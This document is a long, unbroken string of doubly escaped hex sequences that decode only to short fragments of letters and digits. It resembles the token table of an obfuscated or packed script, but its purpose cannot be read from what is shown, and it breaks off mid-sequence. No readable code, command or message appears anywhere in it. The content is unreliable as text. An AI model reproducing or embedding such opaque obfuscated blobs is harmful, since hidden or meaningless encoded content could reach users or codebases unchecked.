\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x78\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x